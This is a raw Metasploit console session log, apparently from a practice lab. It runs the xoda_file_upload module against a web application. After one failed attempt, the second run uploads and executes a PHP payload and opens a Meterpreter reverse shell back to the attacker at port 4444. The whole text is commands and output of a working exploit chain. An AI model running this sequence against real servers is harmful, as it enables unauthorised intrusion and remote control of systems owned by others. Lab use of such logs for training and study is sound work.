 msf5 exploit(unix/webapp/xoda_file_upload) > set rhosts 192.229.234.3
rhosts => 192.229.234.3
msf5 exploit(unix/webapp/xoda_file_upload) > run
[*] Started reverse TCP handler on 192.229.234.2:4444
[*] Sending PHP payload (YoSUjxNcppoYy.php)
[-] File wasn't uploaded, aborting!
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/xoda_file_upload) > set targeturi
targeturi => /xoda/
msf5 exploit(unix/webapp/xoda_file_upload) > set targeturi /
targeturi => /
msf5 exploit(unix/webapp/xoda_file_upload) > run
[*] Started reverse TCP handler on 192.229.234.2:4444
[*] Sending PHP payload (OjEuOCdaets.php)
[*] Executing PHP payload (OjEuOCdaets.php)
[*] Sending stage (38247 bytes) to 192.229.234.3
[*] Meterpreter session 1 opened (192.229.234.2:4444 -> 192.229.234.3:60312) at 2019-06-21 16:49:09 +0000
[!] Deleting OjEuOCdaets.php